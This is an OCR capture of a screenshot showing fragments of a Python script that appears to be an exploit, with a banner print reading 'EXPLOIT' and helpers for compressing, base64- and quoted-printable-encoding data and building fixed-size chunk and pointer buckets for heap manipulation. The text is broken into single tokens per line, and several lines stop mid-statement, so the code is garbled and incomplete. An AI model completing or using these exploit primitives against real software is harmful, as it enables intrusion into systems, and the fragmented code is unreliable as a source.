
        msg_print
(
"    [b white on black] EXPLOIT [/][b 
def
compress
(
data
)
-
>
bytes
:
"""Returns data suitable for `zlib.inflate`."""
# Remove 2-byte header and 4-byte checksum
return
 zlib
.
compress
(
data
,
9
)
[
2
:
-
4
]
def
b64
(
data
:
bytes
,
 misalign
=
True
)
-
>
bytes
:
    payload 
=
 _base64
.
b64encode
(
data
)
if
not
 misalign 
and
 payload
.
endswith
(
b"="
)
:
raise
 ValueError
(
f"Misaligned: 
{
data
}
"
)
return
 payload

def
compressed_bucket
(
data
:
bytes
)
-
>
bytes
:
"""Returns a chunk of size 0x8000 that, when dechunk
return
 chunked_chunk
(
data
,
0x8000
)
def
qpe
(
data
:
bytes
)
-
>
bytes
:
"""Emulates quoted-printable-encode."""
return
""
.
join
(
f"=
{
x
:
02x
}
"
for
 x 
in
 data
)
.
upper
(
)
.
en
def
ptr_bucket
(
*
ptrs
,
 size
=
None
)
-
>
bytes
: